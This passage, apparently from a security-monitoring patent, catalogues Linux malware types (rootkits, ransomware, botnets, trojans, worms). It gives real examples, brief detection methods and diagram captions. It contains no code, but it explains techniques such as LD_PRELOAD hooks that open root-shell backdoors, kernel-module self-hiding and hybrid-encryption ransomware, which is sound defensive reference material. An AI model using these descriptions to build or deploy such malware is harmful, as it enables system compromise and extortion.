  Dirty-COW 4.2.1.3 Rootkits Rootkits are programs that hide the existence of malware by intercepting (i.e., hooking) and modifying operating system API calls that supply system information. Rootkits or rootkit enabling functionality may reside at the user or kernel level in the operating system or lower, to include a hypervisor, master boot record, or the system firmware.

4.2.1.3.1 Description

Adversaries may use rootkits to hide the presence of programs, files, network connections, services, drivers, and other system components. Rootkits have been seen for Windows, Linux, and Mac OS X systems.

Rootkits could be installed by using LD_PRELOAD on compiled libraries that might hook into library functions to create a backdoor and give access to a remote user at which point the system is compromised. For example: BDVL Rootkit (URL: https://github.com/kcaaj/bdvl). This rootkit has an option to hook into the accept( ) libc function and create a backdoor such that, if the incoming connection is from a specific port number, it will wait for a password after which it will spawn a root shell.

Rootkits may also be installed as kernel modules (.ko Kernel Object file). For example: Kernel Module Rootkit (URL: https://github.com/nurupo/rootkit). Once inserted as a kernel module, the rootkit can grant a root shell, hide the process identification (PID) of a specific process, hide any files and also protect itself from being removed.

4.2.1.3.2 Example: HTTP Iframe Injecting Linux Rootkit

The kernel module performs six different tasks during start-up:

1. Resolution of a series of private kernel symbols using a present System.map file or the kernel's run-time export of all private symbols through /proc/kallsyms
2. Initialization of the process and file hiding components using both inline hooks and direct kernel object manipulation
3. Creation of an initial HTTP injection configuration and installing the inline function hook to hijack TCP connection contents
4. Initiation of a thread responsible for updating the injection configuration from a command and control server
5. Ensuring persistence of the rootkit by making sure the kernel module is loaded at system startup
6. Hiding the kernel module itself using direct kernel object manipulation

4.2.1.3.3 Detection Mechanism

Check file integrity of KO file that will be loaded using FSR and VT/RL.

4.2.1.3.4 Timing Diagram

Figure 9B:


FIG. 9B shows an example timing diagram 900$b$ for use of rootkits. Various interactions among an attacker 901$b$, cloud 903$b$, vulnerable machine 905$b$, root shell 909, and kernel 907$b$ are represented in the diagram.

4.2.1.4 Ransomware

4.2.1.4.1 Generic Description

[attacker→vic m] The attacker generates a key pair and places the corresponding public key in the malware. The malware is released.

[victim→a acker] To carry out the cryptoviral extortion attack, the malware generates a random symmetric key and encrypts the victim's data with it. It uses the public key in the malware to encrypt the symmetric key. This is known as hybrid encryption and it results in a small asymmetric ciphertext as well as the symmetric ciphertext of the victim's data. It zeroizes the symmetric key and the original plaintext data to prevent recovery. It puts up a message to the user that includes the asymmetric ciphertext and how to pay the ransom. The victim sends the asymmetric ciphertext and e-money to the attacker.

[attacker→vic m] The attacker receives the payment, deciphers the asymmetric ciphertext with the attacker's private key, and sends the symmetric key to the victim. The victim deciphers the encrypted data with the needed symmetric key, thereby completing the cryptovirology attack.

4.2.1.4.2 Example—Linux.Encoder.1

Linux.Encoder.1 is remotely executed on the victim's computer by using a flaw in Magento, a popular content management system application.

When launched with administrator privileges, the program loads, in memory, two files containing the attackers' demands:

./readme.crypto
./index.crypto

After this the ransomware receives the public RSA key. The malware will then start as a daemon and delete all its original files. The trojan will encrypt files with the extensions: ".php", ".html", ".tar" etc. All the encrypted files have ".encrypted" added at the end of their file name.

The program will then generate a file "readme_for_decryption.txt" in every folder. This file contains a cryptocurrency, e.g., Bitcoin, address generated specifically for the ransom and the website to download the decrypting tool hosted on a .onion website.

The program uses the libc rand( ) function with the timestamp at the moment of encryption as seed to generate the IV and the keys. Because of the use of the timestamp as a seed, decryption of files encrypted by the ransomware is trivial given that the original timestamp information is kept intact.

Source: Linux.Encoder.1 (URL: https://vms.drweb.com/virus/?i=7704004&lng=en), Wikipedia link (URL: https://en.wikipedia.org/wiki/Linux.Encoder)

4.2.1.4.3 Detection Mechanism

Detect any file that is not part of a whitelist in an FSR database.

4.2.1.4.4 Timing Diagram

Figure 9C:

Figure 9C:


FIG. 9C shows an example timing diagram 900$c$ for use of ransomware. Various interactions among an attacker 901$c$, cloud 903$c$, victim machine 905$c$, and kernel 907$c$ are represented in the diagram.

4.2.1.5 Botnets

A botnet is a logical collection of Internet-connected devices such as computers, smartphones, or IoT devices whose security have been breached and control ceded to a third party.

4.2.1.5.1 Description

Each compromised device, known as a "bot", is created when a device is penetrated by software from a malware (malicious software) distribution. The controller of a botnet is able to direct the activities of these compromised computers through communication channels formed by standards-based network protocols, such as IRC and Hypertext Transfer Protocol (HTTP).

Types of Architecture

Client-server model—The first botnets on the internet used a client-server model to accomplish their tasks. Typically, these botnets operate through Internet Relay Chat networks, domains, or websites. Infected clients access a predetermined location and await incoming commands from the server. The bot herder sends commands to the server, which relays them to the clients. Clients execute the commands and report their results back to the bot herder.

Peer-to-Peer (P2P)—Newer botnets fully operate over P2P networks. Rather than communicate with a centralized server, P2P bots perform as both a command distribution server and a client which receives commands. This avoids having any single point of failure, which is an issue for centralized botnets.

4.2.1.5.2 Example—Linux/Remaiten

When instructed to perform telnet scanning, it tries to connect to random IP addresses reachable from the Internet on port 23. If the connection succeeds, it will try to guess the login credentials from an embedded list of username/password combinations.

After logging on, it tries to determine the new victim device's platform and transfer only the appropriate downloader. This downloader's job is to request the architecture appropriate Linux/Remaiten bot binary from the bot's C&C server.

Once the bot binary is executed, the process changes its name to something that looks legitimate such as "-bash" or "-sh".

Next the function create_daemon will create a file named ".kpid" in one of the predefined daemon directories (the first one it finds having write permissions) and write its PID to this file There is a list of C&C server IP addresses hardcoded in the bot binaries. One is chosen at random and the bot connects to it on a hardcoded port.

If it successfully reaches the C&C server, the bot then checks-in on the IRC channel. The C&C should reply with a welcome message and further instructions.

Once the bot is active, it can:
download files from a remote computer and/or the Internet
execute shell commands
perform DoS/DDoS attacks
send gathered information to C&C
Source: Meet Remaiten—a Linux bot on steroids targeting routers and potentially other IoT devices (URL: https://www.welivesecurity.com/2016/03/30/meet-remaiten-a-linux-bot-on-steroids-targeting-routers-and-potentially-other-iot-devices/)

4.2.1.5.3 Detection Mechanism

Detect any file that is not part of a whitelist in an FSR database.

4.2.1.5.4 Timing Diagram

Figure 9D:


FIG. 9D shows an example timing diagram 900*d* for use of botnets. Various interactions among an attacker 901*b*, C&C server 911, bot 913, new victim 915, and victim kernel 917 are represented in the diagram.

4.2.1.6 Trojans

In computing, a Trojan horse, or trojan, is any instance of malware that misleads users as to its true intent.

4.2.1.6.1 Description

Trojans are generally spread by some form of social engineering, for example where a user is duped into executing an email attachment disguised to appear not suspicious, or by clicking on some fake advertisement on social media or anywhere else.

Although their payload can be anything, many modern forms act as a backdoor, contacting a controller which can then have unauthorized access to the affected computer. Trojans may allow an attacker to access users' personal information such as banking information, passwords, or personal identity. It can also delete a user's files or infect other devices connected to the network. Ransomware attacks are often carried out using a trojan.

4.2.1.6.2 Example—Waterfall Screensaver

A screen saver from the popular web site GNOME-Look.org turned out to be malware that made the user's computer take part in a distributed denial-of-service attack. A downloaded .deb file did not install a screen saver but, rather, other potentially malicious files.

First, it installed a script gnome.sh into /etc/profile.d, meaning that the script gets executed every time someone logs in (because /etc/profile executes all scripts it finds in /etc/profile.d). This script then runs another installed script, /usr/bin/Auto.bash, which downloads some files and installs them locally: /usr/bin/run.bash and /usr/bin/index.php.

Ultimately, the downloaded script run.bash pings packets of a large size (around 64 kB) to a server, presumably to mount a distributed denial-of-service attack.

The script Auto.bash uses an infinite loop. Combined with the sleep command, this effectively downloads and executes a new run.bash every few seconds, for as long as the user is logged in.

Source: Trojan disguised as Wallpaper Screensaver (URL: https://lwn.net/Articles/367874/)

4.2.1.6.3 Another Example—HiddenWasp

This is a Linux-based Trojan used to target systems for remote control. It comes in the form of a statistically linked ELF binary with stdlibc++. All this is done without starting a malware process. Sources: HiddenWasp (URL: https://attack.mitre.org/software/S0394/), Intezer (URL: https://www.intezer.com/blog/linux/hiddenwasp-malware-targeting-linux-systems/)

4.2.1.6.4 Detection Mechanism

Detect any file that is not part of a whitelist in an FSR database.

4.2.1.6.5 Timing Diagram

Figure 9E:


FIG. 9E shows an example timing diagram 900*e* for use of trojans. Various interactions among an attacker 901*e*, cloud 903*e*, victim 919, and kernel 907*e* are represented in the diagram.

4.2.1.7 Worms

A computer worm is a standalone malware computer program that replicates itself in order to spread to other computers.

4.2.1.7.1 Description

It often uses a computer network to spread itself, relying on security failures on the target computer to access it. It will use this machine as a host to scan and infect other computers.

Computer worms use recursive methods to copy themselves without a host program and distribute themselves based on the law of exponential growth. Worms almost always cause at least some harm to the network, even if only by consuming bandwidth, whereas viruses almost always corrupt or modify files on a targeted computer.

4.2.1.7.2 Example—Net-Worm.Linux.Adm

The spreading is done by "buffer overrun" attack. That attack is performed as a special packet that is sent to a machine being attacked. That block of packet's data is then executed as a code on that machine. That code opens a connection to the infected machine, gets the rest of worm code, and activates it.

The worm is transferred from machine to machine as a "tgz" archive with "ADMw0rm.tgz" name, with 8 worm components inside. While infecting a new machine, the worm unpacks that package in there and runs the main "ADMw0rm" file that then will activate other worm's components.

